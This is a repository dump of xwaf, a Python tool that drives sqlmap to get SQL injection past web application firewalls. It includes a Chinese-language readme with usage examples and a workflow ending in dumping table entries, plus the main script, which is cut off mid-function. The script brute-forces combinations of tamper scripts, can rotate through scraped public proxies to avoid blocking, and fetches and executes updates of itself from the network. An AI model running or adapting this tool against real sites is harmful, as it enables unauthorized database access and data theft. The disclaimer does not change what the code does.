├── 5.多角度对抗.WAF.的思路与实例.pdf
├── bypass_waf_ideas.txt
├── readme.md
└── xwaf.py
/5.多角度对抗.WAF.的思路与实例.pdf:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/3xp10it/xwaf/c6f6bb71af100efb0904c224a12baf0a737ae38c/5.多角度对抗.WAF.的思路与实例.pdf
--------------------------------------------------------------------------------
/bypass_waf_ideas.txt:
--------------------------------------------------------------------------------
1 | http://3xp10it.cc/web/2016/08/12/waf%E7%BB%95%E8%BF%87%E6%8A%80%E5%B7%A7%E5%BA%93/
2 |
--------------------------------------------------------------------------------
/readme.md:
--------------------------------------------------------------------------------
1 |
2 |  3 |
4 | # xwaf
5 |
6 | xwaf是一个python写的waf自动绕过工具,上一个版本是bypass_waf,xwaf相比bypass_waf更智能,可无人干预,自动暴破waf
7 |
8 | ### Disclaimer
9 |
10 |
11 | [!] legal disclaimer: Usage of xwaf.py for attacking targets without prior mutual consent is
12 | illegal.It is the end user's responsibility to obey all applicable local, state and federal laws.Developers
13 | assume no liability and are not responsible for any misuse or damage caused by this program.
14 |
15 | [!] 法律免责声明:未经事先相互同意,使用本程序攻击目标是非法的。使用本程序的最终用户有责任遵守所有适用的地方、国家法律。开发人员对本程序造成的任何误用、滥用、非法使用不承担任何责任。
16 |
17 |
18 | ### Requirement
19 |
20 | ```
21 | python3
22 | pip3
23 | mysql
24 | linux(test on ubuntu and kali2.0,others should based on debain)
25 | ```
26 |
27 | python3安装可参考如下步骤
28 |
29 | apt-get install python3
30 | 或:
31 | wget https://www.python.org/ftp/python/3.5.2/Python-3.5.2.tar.xz
32 | tar xJf Python-3.5.2.tar.xz
33 | cd Python-3.5.2
34 | ./configure --prefix=/opt/python3
35 | make && make install
36 | ln -s /opt/python3/bin/python3.5 /usr/local/bin/python3
37 |
38 | pip3安装
39 |
40 | apt-get install -y python3-pip
41 | 或
42 | https://pip.pypa.io/en/stable/installing
43 |
44 |
45 | ### Usage
46 |
47 | ```
48 | eg:
49 | 1.python3 xwaf.py -u "http://www.baidu.com/1.php?id=1"
50 | 2.python3 xwaf.py -u "http://www.baidu.com/1.php" --data="postdata" -p xxx
51 | 3.python3 xwaf.py -r /tmp/headerfile -p xxx --risk 3 --level 5
52 | ```
53 |
54 | ### Attention
55 |
56 | ```
57 | 1.xwaf支持除-m/-l外的所有sqlmap参数,用法和sqlmap一样即可,-m/-l为批量功能,暂不支持,如果需要批量,请自行code实现
58 | 2.由于xwaf已经有比较好的参数方案,一般情况下尽量少用参数,如果有必须要用的参数除外[如--data/-p/-r等参数]
59 | 3.普通get类型注入点,这样用即可:
60 | python3 xwaf.py -u "http://www.baidu.com/1.php?id=1&page=2" -p id
61 | 4.人工输入的参数的优先级大于xwaf自带的参数方案
62 | 5.关于--tamper参数的使用:
63 | xwaf的主要功能是排列组合使用所有可能的tamper组合来爆破waf,如果人为使用了--tamper参数,xwaf将在人为设置的已有
64 | tamper基础上再排列组合,eg.人为使用的命令为:
65 | python3 xwaf.py -u "http://www.baidu.com/1.php?id=1" --tamper=space2comment
66 | 那么xwaf使用的tamper方案中的每个都会有space2comment
67 | 6.关于代理的使用:
68 | a)xwaf默认不用代理,如果使用代理需要在xwaf运行后选择y|Y
69 | b)使用的代理来源于程序自动收集的网上的代理
70 | c)使用代理有防封的优点,但网络连接速度不一定能保证
71 | 7.need python3
72 |
73 | ```
74 |
75 | ### 代码流程图
76 |
77 |
3 |
4 | # xwaf
5 |
6 | xwaf是一个python写的waf自动绕过工具,上一个版本是bypass_waf,xwaf相比bypass_waf更智能,可无人干预,自动暴破waf
7 |
8 | ### Disclaimer
9 |
10 |
11 | [!] legal disclaimer: Usage of xwaf.py for attacking targets without prior mutual consent is
12 | illegal.It is the end user's responsibility to obey all applicable local, state and federal laws.Developers
13 | assume no liability and are not responsible for any misuse or damage caused by this program.
14 |
15 | [!] 法律免责声明:未经事先相互同意,使用本程序攻击目标是非法的。使用本程序的最终用户有责任遵守所有适用的地方、国家法律。开发人员对本程序造成的任何误用、滥用、非法使用不承担任何责任。
16 |
17 |
18 | ### Requirement
19 |
20 | ```
21 | python3
22 | pip3
23 | mysql
24 | linux(test on ubuntu and kali2.0,others should based on debain)
25 | ```
26 |
27 | python3安装可参考如下步骤
28 |
29 | apt-get install python3
30 | 或:
31 | wget https://www.python.org/ftp/python/3.5.2/Python-3.5.2.tar.xz
32 | tar xJf Python-3.5.2.tar.xz
33 | cd Python-3.5.2
34 | ./configure --prefix=/opt/python3
35 | make && make install
36 | ln -s /opt/python3/bin/python3.5 /usr/local/bin/python3
37 |
38 | pip3安装
39 |
40 | apt-get install -y python3-pip
41 | 或
42 | https://pip.pypa.io/en/stable/installing
43 |
44 |
45 | ### Usage
46 |
47 | ```
48 | eg:
49 | 1.python3 xwaf.py -u "http://www.baidu.com/1.php?id=1"
50 | 2.python3 xwaf.py -u "http://www.baidu.com/1.php" --data="postdata" -p xxx
51 | 3.python3 xwaf.py -r /tmp/headerfile -p xxx --risk 3 --level 5
52 | ```
53 |
54 | ### Attention
55 |
56 | ```
57 | 1.xwaf支持除-m/-l外的所有sqlmap参数,用法和sqlmap一样即可,-m/-l为批量功能,暂不支持,如果需要批量,请自行code实现
58 | 2.由于xwaf已经有比较好的参数方案,一般情况下尽量少用参数,如果有必须要用的参数除外[如--data/-p/-r等参数]
59 | 3.普通get类型注入点,这样用即可:
60 | python3 xwaf.py -u "http://www.baidu.com/1.php?id=1&page=2" -p id
61 | 4.人工输入的参数的优先级大于xwaf自带的参数方案
62 | 5.关于--tamper参数的使用:
63 | xwaf的主要功能是排列组合使用所有可能的tamper组合来爆破waf,如果人为使用了--tamper参数,xwaf将在人为设置的已有
64 | tamper基础上再排列组合,eg.人为使用的命令为:
65 | python3 xwaf.py -u "http://www.baidu.com/1.php?id=1" --tamper=space2comment
66 | 那么xwaf使用的tamper方案中的每个都会有space2comment
67 | 6.关于代理的使用:
68 | a)xwaf默认不用代理,如果使用代理需要在xwaf运行后选择y|Y
69 | b)使用的代理来源于程序自动收集的网上的代理
70 | c)使用代理有防封的优点,但网络连接速度不一定能保证
71 | 7.need python3
72 |
73 | ```
74 |
75 | ### 代码流程图
76 |
77 |  78 |
79 | ```markdown
80 | 以[127.0.0.1/1.php?id=1为例]
81 |
82 | 1.start
83 | 2.检测系统/root/.sqlmap/output/127.0.0.1/log文件是否存在
84 | 3.获取log文件:
85 | 如果不存在log文件则调用get_log_file_need_tamper函数,执行完这个函数后获得log文件,也即成功检测出目标
86 | url有sqli注入漏洞,如果执行完get_log_file_need_tamper函数没有获得log文件则认为该url没有sqli漏洞
87 | 4.获取db_type[数据库类型]
88 | 调用get_db_type_need_tamper函数,用于后面的tamper排列组合时,只将目标url对应的数据库类型的tamper用于
89 | 该目标在sql注入时tamper的选择后的组合
90 | 5.获取sqli_type[注入方法]
91 | 调用get_good_sqli_type_need_tamper函数,sql注入方法中一共有U|S|E+B|Q|T 6种注入方法,后3种查询效率低,
92 | 首先在log文件中查找是否有U|S|E这3种高效方法中的任意一种,如果有略过这一步,否则执行
93 | get_good_sqli_type_need_tamper函数,执行该函数将尝试获得一种以上的高效注入方法
94 | 6.获取current-db[当前数据库名]
95 | 如果上面获得了高效注入方法,则先用高效注入方法获得current-db,如果没有则用B|Q|T方法尝试获得
96 | current-db,用来尝试获得current-db的函数是get_db_name_need_tamper
97 | 7.获取table[当前数据库的表名]
98 | 如果上面获得了高效注入方法,则先用高效注入方法获得table,如果没有则用B|Q|T方法尝试获得table,尝试获得
99 | table的函数是get_table_name_need_tamper
100 | 8.获取column[当前数据库的第一个表的所有列名]
101 | 如果上面获得了高效注入方法,则先用高效注入方法获得column,如果没有则用B|Q|T方法获得column,尝试获得
102 | column的函数是get_column_name_need_tamper
103 | 9.获取entries[column对应的真实数据]
104 | 调用get_entries_need_tamper函数,执行完get_entries_need_tamper函数后,waf成功绕过,从上面的步骤一直到
105 | 这个步骤,逐步获得最佳绕过waf的脚本组合
106 | ```
107 |
108 | ### About
109 |
110 | ```markdown
111 | 1.xwaf支持记忆,运行中断后下次继续运行时会在中断时的最后一个命令附近继续跑,不会重新经历上面的所有函数的处理
112 | 2.xwaf支持sqlmap除-m/-l外的所有参数用法
113 | 3.各个get_xxx_need_tamper函数的处理采用针对当前url的数据库类型(eg.MySQL)的所有过waf的脚本
114 | (在sqlmap的tamper目录中)的排列组合的结果与--hex或--no-cast选项进行暴力破解如果--hex起作用了则不再使用
115 | --no-cast尝试,--no-cast起作用了也不再用--hex尝试
116 | 4.xwaf运行完后将在/root/.sqlmap/output/127.0.0.1目录下的ini文件中看到相关信息,bypassed_command是成功暴破
117 | waf的sqlmap语句
118 | 5.在tamper组合中,先用到的tamper会加入到上面的ini文件中,在以后的每个tamper组合中,综合已经得到的有用的
119 | tamper再组合,在上面的ini文件中的tamper_list即为不断完善的tamper组合
120 | 6.支持自动更新升级
121 | ```
122 |
123 | ### Changelog
124 |
125 | ```
126 | [2017-12-02] 修复homePath变更带来的bug
127 | [2017-09-28] 由原来的`tamper_string = self.get_from_tuple(current_tamper_list.append(tamper_string))
128 | 修改为current_tamper_list.append(tamper_string)
129 | tamper_string = self.get_from_tuple(current_tamper_list)
130 | [2017-09-05] 修改--level 3为--level 5
131 | [2017-08-30] 修复--suffix " or '1'='1"类型的bug
132 | [2017-08-25] 更新添加默认参数--risk 3
133 | [2017-07-05] 通过在发送[设置]self.stop_order=1后睡1s来解决底部打印混乱的问题
134 | [2017-07-05] 更新支持根据github上的sqlmap的tamper的更新情况自动更新tamper[sqlmap]
135 | [2017-07-05] 添加支持检测系统有没有将sqlmap添加到path中,如果没有则自动添加
136 | [2017-04-27] 修复复杂参数没有双引号包含的错误
137 | [2017-03-13] 修复要输入bing api key的问题
138 | [2017-02-23] 修复一处usage函数调用失败
139 | [2017-02-21] 修复一处更新版本时的逻辑错误
140 | [2017-02-13] 更新支持代替sqlmap跑普通没有waf的注入点,之前版本要求只能跑有waf的注入点
141 | [2017-02-13] 更新支持自动进行版本升级
142 | [2017-02-12] 更新支持所有sqlmap参数
143 | [2017-01-18] fix line128处的slef改成self,fix line128处的db_name未定义错误
144 | [2016-11-15] 修复一处ACCESS数据库考虑不周全判断和几处good_print函数调用错误
145 | [2016-11-15] 增加支持代理自动切换功能,自选,默认不用代理[用代理速度较慢]
146 | [2016-11-02] 增加access数据库特殊性的处理
147 | [2016-11-01] get_db_type_need_tamper之后的数据库类型获取由之前的get_db_type_from_log_file改成
148 | eval(get_key_value_from_config_file(self.log_config_file,'default','db_type'))
149 | ```
150 |
--------------------------------------------------------------------------------
/xwaf.py:
--------------------------------------------------------------------------------
1 | import os
2 | import time
3 | import re
4 | import itertools
5 | from urllib.parse import urlparse
6 | import sys
7 | if sys.version_info < (3, 0):
8 | sys.stdout.write("Sorry,xwaf requires Python 3.x\n")
9 | sys.exit(1)
10 |
11 | os.system("pip3 install exp10it -U --no-cache-dir")
12 | from exp10it import figlet2file
13 | from exp10it import update_config_file_key_value
14 | from exp10it import get_key_value_from_config_file
15 | from exp10it import CLIOutput
16 | from exp10it import get_input_intime
17 | from exp10it import get_http_or_https
18 | from exp10it import HOME_PATH
19 | from exp10it import get_string_from_command
20 | from exp10it import get_request
21 |
22 |
23 | class Program(object):
24 |
25 | def __init__(self):
26 | self.currentVersion=1.19
27 | a=get_string_from_command("sqlmap")
28 | if not os.path.exists("/usr/share/sqlmap/sqlmap.py"):
29 | os.system("git clone https://github.com/sqlmapproject/sqlmap.git /usr/share/sqlmap")
30 | if re.search(r"not found",a,re.I):
31 | os.system("ln -s /usr/share/sqlmap/sqlmap.py /usr/local/bin/sqlmap")
32 |
33 | self.selfUpdate()
34 | self.checkSqlmapTamperUpdate()
35 | self.output = CLIOutput()
36 | self.try_times = 0
37 | #rflag为1代表sqlmap的参数中有-r选项
38 | self.rflag=0
39 | self.useProxy=False
40 | try:
41 | figlet2file("xwaf", 0, True)
42 | except:
43 | pass
44 | print("currentVersion:%s" % self.currentVersion)
45 | self.handle_url()
46 | self.log_file = HOME_PATH+"/root/.local/share/sqlmap/output/" + urlparse(self.url).hostname + "/log"
47 | self.log_config_file = self.log_file[:-3] + "config_file.ini"
48 | self.has_good_sqli_type = 0
49 | #下面这句决定在全局是否加代理
50 | self.output.useProxy=self.useProxy
51 | parsed = urlparse(self.url)
52 | safe_url = parsed.scheme + "://" + parsed.netloc
53 | if self.rflag==0:
54 | self.sm_command = '''sqlmap -u "%s" --batch --risk 3 -v 3 --threads 4 --random-agent --safe-url "%s" --safe-freq 1 --level 5 --smart''' % (self.url, safe_url)
55 | else:
56 | self.sm_command = '''sqlmap --batch --risk 3 -v 3 --threads 4 --random-agent --safe-url "%s" --safe-freq 1 --level 5 --smart''' % safe_url
57 |
58 | self.sm_hex_command = self.sm_command + " --hex"
59 | self.sm_no_cast_command = self.sm_command + " --no-cast"
60 |
61 | self.MYSQL = []
62 | self.MSSQL = []
63 | self.ORACLE = []
64 | self.PGSQL = []
65 | self.ACCESS = []
66 | self.SQLITE = []
67 | self.DB2 = []
68 | self.FIREBIRD = []
69 | self.MAXDB = []
70 | self.SYBASE = []
71 | self.HSQLDB = []
72 | tamper_names=os.listdir('/usr/share/sqlmap/tamper/')
73 | tamper_names.remove('__init__.py')
74 | for each_script in tamper_names:
75 | if ".py"!=each_script[-3:]:
76 | tamper_names.remove(each_script)
77 |
78 | for each_script in tamper_names:
79 | self.check_DB_type_from_script(each_script)
80 |
81 | print('mysql:')
82 | print(self.MYSQL)
83 | print('mssql:')
84 | print(self.MSSQL)
85 | print('oracle:')
86 | print(self.ORACLE)
87 | print('postgresql:')
88 | print(self.PGSQL)
89 | print('sqlite:')
90 | print(self.SQLITE)
91 | print('access:')
92 | print(self.ACCESS)
93 | print('db2:')
94 | print(self.DB2)
95 | print('firebird:')
96 | print(self.FIREBIRD)
97 | print('maxdb:')
98 | print(self.MAXDB)
99 | print('sybase:')
100 | print(self.SYBASE)
101 | print('hsqldb:')
102 | print(self.HSQLDB)
103 |
104 | if os.path.exists(self.log_config_file)==False:
105 | #log_config_file不存在,说明xwaf没跑过,开始时用sm_command跑,生成log_config_file,并将当前跑过的命令记录下来
106 | self.output.os_system_combine_argv_with_bottom_status(self.sm_command)
107 |
108 | # 下面这个列表是跑过的命令,每次跑一个命令时,先检测这个命令是否在下面这个列表中,如果在,说明这个命令跑过了,略过这
109 | # 个要跑的命令
110 | update_config_file_key_value(self.log_config_file, 'default', 'finished_command_list', [])
111 | # 下面这个列表是成功绕过的命令
112 | update_config_file_key_value(self.log_config_file, 'default', 'bypassed_command', [])
113 | # 下面两句初始化产生的内容为hex_or_no_cast列表和tamper_list列表的配置文件
114 | update_config_file_key_value(self.log_config_file, 'default', 'hex_or_no_cast', [])
115 | update_config_file_key_value(self.log_config_file, 'default', 'tamper_list', [])
116 |
117 | current_finished_command_list=[self.sm_command]
118 | else:
119 | #log_config_file存在,说明xwaf跑过,开始时用sm_command跑,并将当前跑过的命令记录下来
120 | current_finished_command_list = eval(get_key_value_from_config_file(self.log_config_file, 'default', 'finished_command_list'))
121 | if self.sm_command in current_finished_command_list:
122 | pass
123 | else:
124 | self.output.os_system_combine_argv_with_bottom_status(self.sm_command)
125 | current_finished_command_list.append(self.sm_command)
126 | update_config_file_key_value(self.log_config_file, 'default','finished_command_list', current_finished_command_list)
127 |
128 | has_sqli = self.get_log_file_need_tamper()
129 | if has_sqli == 0:
130 | # 如果没有漏洞就不再进行后面的检测了
131 | sys.exit(0)
132 | self.get_db_type_need_tamper()
133 | # 设置默认找不到数据库类型则将目标当作MYSQL
134 | db_type = self.get_db_type_from_log_file(self.log_file)
135 | if db_type != 0:
136 | update_config_file_key_value(self.log_config_file, 'default', 'db_type', '"' + db_type + '"')
137 | else:
138 | update_config_file_key_value(self.log_config_file, 'default', 'db_type', '"MYSQL"')
139 | # get_db_type_need_tamper函数运行前获取db_type从log_file中获取,get_db_type_need_tamper函数运行之后获取
140 | # db_type从config_file中获取
141 | # 下面在以后的注入语句中加上数据库类型加快注入速度
142 | db_type = eval(get_key_value_from_config_file(self.log_config_file, 'default', 'db_type'))
143 | self.sm_command = self.sm_command + " --dbms=%s" % db_type
144 | self.sm_hex_command = self.sm_hex_command + " --dbms=%s" % db_type
145 | self.sm_no_cast_command = self.sm_no_cast_command + " --dbms=%s" % db_type
146 |
147 | if db_type != 'ACCESS':
148 | # ACCESS数据库将不运行get_good_sqli_type_need_tamper()[一般是B注入方法]和get_db_name_need_tamper()[--current_db会得
149 | # 到None的结果]函数
150 | # has_good_sqli_type这个值要作为后面函数的全局变量来用
151 | self.has_good_sqli_type = self.get_good_sqli_type_need_tamper()
152 | self.get_db_name_need_tamper()
153 |
154 | #下面在全局的sql注入语句中加入-D db_name[如果数据库不是ACCESS]
155 | db_name = self.get_db_name_from_log_file(self.log_file)[0]
156 | self.sm_command= self.sm_command+" -D "+db_name if db_type!='ACCESS' else self.sm_command
157 | self.sm_hex_command = self.sm_command + " --hex"
158 | self.sm_no_cast_command = self.sm_command + " --no-cast"
159 | #上面的3句之后,以后出现在代码中的sql注入语句就没有-D db_name这样的string了
160 |
161 | self.get_table_name_need_tamper()
162 | self.get_column_name_need_tamper()
163 | has_entries = self.get_entries_need_tamper()
164 | if has_entries == 1:
165 | succeedCmd=eval(get_key_value_from_config_file(self.log_config_file, 'default', 'bypassed_command'))
166 | self.output.good_print("成功获取数据的命令是:\n%s" % succeedCmd, 'red')
167 |
168 | self.output.good_print('you tried %d different combination of tampers' % self.try_times, 'red')
169 |
170 |
171 | def selfUpdate(self):
172 | #自动更新
173 | def getVersion(file):
174 | with open("/tmp/xwaf.py","r+") as f:
175 | content=f.read()
176 | latestVersion=re.search(r"self\.currentVersion\s*=\s*(.*)",content).group(1)
177 | latestVersion=float(latestVersion)
178 | return latestVersion
179 |
180 | os.system("wget https://raw.githubusercontent.com/3xp10it/bypass_waf/master/xwaf.py -O /tmp/xwaf.py -q")
181 | latestVersion=getVersion("/tmp/xwaf.py")
182 | if latestVersion>self.currentVersion:
183 | print("Attention! New version exists,I will update xwaf.py to the latest version.")
184 | currentScriptDirPath=os.path.dirname(os.path.abspath(__file__))+'/'
185 | os.system("cp /tmp/xwaf.py %sxwaf.py" % currentScriptDirPath)
186 | print("Update finished! :)")
187 | oldArgvList=sys.argv[1:]
188 | newString=""
189 | for each in oldArgvList:
190 | if re.search(r"\s",each):
191 | newString+=(" "+'"'+each+'"')
192 | else:
193 | newString+=(" "+each)
194 |
195 | newCommand="python3 "+currentScriptDirPath+newString+"xwaf.py"+newString
196 | #print("new cmd:\n"+newCommand)
197 | os.system(newCommand)
198 | sys.exit(0)
199 | else:
200 | return
201 |
202 | def checkSqlmapTamperUpdate(self):
203 | #检测sqlmap的tamper有没有更新,如果有更新则自动更新
204 | req=get_request("https://github.com/sqlmapproject/sqlmap/tree/master/tamper")
205 | html=req['content']
206 | a=re.findall(r"\w+\.py",html)
207 | allTamperNameList=[]
208 | for each in a:
209 | if each not in allTamperNameList and each!="__init__.py":
210 | allTamperNameList.append(each)
211 | newTamperNum=len(allTamperNameList)
212 |
213 | tamperList=os.listdir("/usr/share/sqlmap/tamper")
214 | localTamperNum=len(tamperList)
215 | #print(localTamperNum)
216 | if "__init__.py" in tamperList:
217 | localTamperNum-=1
218 |
219 | if newTamperNum>localTamperNum:
220 | print("检测到sqlmap的tamper有更新,现在更新,请稍等...")
221 | os.system("rm -r /usr/share/sqlmap")
222 | os.system("git clone https://github.com/sqlmapproject/sqlmap.git /usr/share/sqlmap")
223 |
224 |
225 | def usage(self):
226 | self.output.good_print('''You can use this script like this:
227 | eg:
228 | 1.python3 xwaf.py -u "http://www.baidu.com/1.php?id=1"
229 | 2.python3 xwaf.py -u "http://www.baidu.com/1.php" --data="postdata" -p xxx
230 | 3.python3 xwaf.py -r /tmp/headerfile -p xxx --level 5
231 |
232 | Actually,xwaf.py supports all parameters[except for param '-m' and '-l'] in sqlmap,you can use xwaf as same as
233 | sqlmap's usage.''','yellow')
234 |
235 | def handle_url(self):
236 | if len(sys.argv) == 1:
237 | self.usage()
238 | sys.exit(0)
239 | else:
240 | if "-m" in sys.argv[1:] or "-l" in sys.argv[1:]:
241 | print("Sorry,xwaf.py does not support param '-m' and '-l'")
242 | self.usage()
243 | sys.exit(1)
244 |
245 | print("Do you want to use random proxy from the Internet on each different sqlmap command to anti \
246 | blocked by waf for your mass requests? [N|y]")
247 | choose=get_input_intime('n',5)
248 | if choose=='y' or choose=='Y':
249 | self.useProxy=True
250 |
251 | self.url=""
252 | tmp=sys.argv[1:]
253 | index=0
254 | for each in tmp:
255 | if each=="-u":
256 | self.url=tmp[index+1]
257 | break
258 | index+=1
259 | if self.url=="":
260 | if "-r" in sys.argv[1:]:
261 | self.rflag=1
262 | tmpIndex=0
263 | tmpList=sys.argv[1:]
264 | for each in tmpList:
265 | if each=="-r":
266 | readFile=tmpList[tmpIndex+1]
267 | break
268 | tmpIndex+=1
269 | with open(readFile,"r+") as f:
270 | allLines=f.readlines()
271 | findHost=0
272 | for eachLine in allLines:
273 | if re.search("host:",eachLine,re.I):
274 | hostValue=re.search("host:\s?([\S]+)",eachLine,re.I).group(1)
275 | self.url=get_http_or_https(hostValue)+"://"+hostValue
276 | findHost=1
277 | break
278 | if findHost==0:
279 | print("Although you provide a header file,but I can not find host value")
280 | sys.exit(1)
281 | else:
282 | print("Sorry,I can not find a url:(")
283 | self.usage()
284 | sys.exit(1)
285 |
286 |
287 |
288 | def get_db_type_from_log_file(self, log_file):
289 | with open(log_file, "r+") as f:
290 | log_content = f.read()
291 | # 下面的数据库类型在/usr/share/sqlmap/lib/core/enums.py文件中可得
292 | mysql_pattern = re.compile(r"MySQL", re.I)
293 | mssql_pattern = re.compile(r"(Microsoft SQL Server)|(MSSQL)", re.I)
294 | oracle_pattern = re.compile(r"Oracle", re.I)
295 | postgresql_pattern = re.compile(r"(PostgreSQL)|(PGSQL)", re.I)
296 | access_pattern = re.compile(r"(Microsoft Access)|(Access)", re.I)
297 | #access特殊pattern
298 | accessSpecialPattern=re.compile(r"MSysAccessObjects",re.I)
299 | sqlite_pattern = re.compile(r"SQLite", re.I)
300 | DB2_pattern = re.compile(r"(IBM DB2)|(DB2)", re.I)
301 | FIREBIRD_pattern = re.compile(r"Firebird", re.I)
302 | maxdb_pattern = re.compile(r"SAP MaxDB", re.I)
303 | sybase_pattern = re.compile(r"Sybase", re.I)
304 | HSQLDB_pattern = re.compile(r"HSQLDB", re.I)
305 | find_list = re.findall(r"back-end DBMS:(.*)", log_content)
306 | if find_list:
307 | for each in find_list:
308 | if re.search(mysql_pattern, each):
309 | return "MYSQL"
310 | if re.search(mssql_pattern, each):
311 | return "MSSQL"
312 | if re.search(oracle_pattern, each):
313 | return "ORACLE"
314 | if re.search(postgresql_pattern, each):
315 | return "PGSQL"
316 | if re.search(access_pattern, each):
317 | return "ACCESS"
318 | if re.search(sqlite_pattern, each):
319 | return "SQLITE"
320 | if re.search(DB2_pattern, each):
321 | return "DB2"
322 | if re.search(FIREBIRD_pattern, each):
323 | return "FIREBIRD"
324 | if re.search(maxdb_pattern, each):
325 | return "MAXDB"
326 | if re.search(sybase_pattern, each):
327 | return "SYBASE"
328 | if re.search(HSQLDB_pattern, each):
329 | return "HSQLDB"
330 | elif re.search(accessSpecialPattern,log_content):
331 | return "ACCESS"
332 | else:
333 | self.output.good_print("can not get db type from log file,I will return 0", 'red')
334 | return 0
335 |
336 | def get_sqli_type_from_log_file(self, log_file):
337 | # 从log文件中获取注入方法有哪些eg.B|T|U|E|S|Q
338 | # 其中B|T|Q一般比U|E|S有更好的过waf的效果
339 | # 而U|E|S比B|T|Q有更快的注入速度和更高的注入权限
340 | sqli_type = []
341 | with open(log_file, "r+") as f:
342 | log_content = f.read()
343 | # 下面的pattern可从/usr/share/sqlmap/lib/core/enums.py中获得
344 | B_sqli_type_pattern = re.compile(r"Type:.*boolean-based blind", re.I)
345 | T_sqli_type_pattern = re.compile(r"Type:.*time-based blind", re.I)
346 | Q_sqli_type_pattern = re.compile(r"Type:.*inline query", re.I)
347 | U_sqli_type_pattern = re.compile(r"Type:.*UNION query", re.I)
348 | E_sqli_type_pattern = re.compile(r"Type:.*error-based", re.I)
349 | S_sqli_type_pattern = re.compile(r"Type:.*stacked queries", re.I)
350 | if re.search(B_sqli_type_pattern, log_content):
351 | sqli_type.append('B')
352 | if re.search(T_sqli_type_pattern, log_content):
353 | sqli_type.append('T')
354 | if re.search(Q_sqli_type_pattern, log_content):
355 | sqli_type.append('Q')
356 | if re.search(U_sqli_type_pattern, log_content):
357 | sqli_type.append('U')
358 | if re.search(E_sqli_type_pattern, log_content):
359 | sqli_type.append('E')
360 | if re.search(S_sqli_type_pattern, log_content):
361 | sqli_type.append('S')
362 | return sqli_type
363 |
364 | def get_db_name_from_log_file(self, log_file):
365 | with open(log_file, "r+") as f:
366 | log_content = f.read()
367 | find_list = re.findall(r'''current database:[\s]*('|")*([^\s'"]+)''', log_content)
368 | db_name_list = []
369 | if find_list:
370 | for each in find_list:
371 | if each[1] not in db_name_list and each[1] != "None":
372 | db_name_list.append(each[1])
373 | return db_name_list
374 | else:
375 | self.output.good_print("can not get db name from log file,I will return 0", 'red')
376 | return 0
377 |
378 | def get_table_name_from_log_file(self, log_file):
379 | # 这个函数返回当前current_db的第一个表名
380 | with open(log_file, "r+") as f:
381 | log_content = f.read()
382 | # 下面的正则查找current_db的第一个表名
383 | db_type=eval(get_key_value_from_config_file(self.log_config_file,'default','db_type'))
384 | if db_type=='ACCESS':
385 | current_db='Microsoft_Access_masterdb'
386 | else:
387 | current_db= self.get_db_name_from_log_file(self.log_file)[0]
388 | find_list = re.findall(r"Database:[\s]*(%s)[\s]+\[\d{1,3}\s+tables\]\s\+\-+\+\s\|\s+([^\s]+)\s" % current_db, log_content)
389 | table_list = []
390 | if find_list:
391 | for each in find_list:
392 | if each not in table_list:
393 | table_list.append(each)
394 | return table_list[0][1]
395 | else:
396 | self.output.good_print("can not get any table from log file,I will return 0", 'red')
397 | return 0
398 |
399 | def get_column_name_from_log_file(self, log_file):
400 | # 找出column,不用找出column的具体值,只要log文件中有column出现即可
401 | with open(log_file, "r+") as f:
402 | log_content = f.read()
403 | find_column = re.search(r"\[(\d{1,3}) columns\]", log_content)
404 | if find_column:
405 | return 1
406 | else:
407 | self.output.good_print("can not get any column from log file,I will return 0", 'red')
408 | return 0
409 |
410 | def get_entries_from_log_file(self, log_file):
411 | # 找出entries,不用找出entries的具体值,只要log文件中有entries出现即可
412 | with open(log_file, "r+") as f:
413 | log_content = f.read()
414 | find_entries = re.search(r"\[(\d{1,3} entries)|(1 entry)\]", log_content)
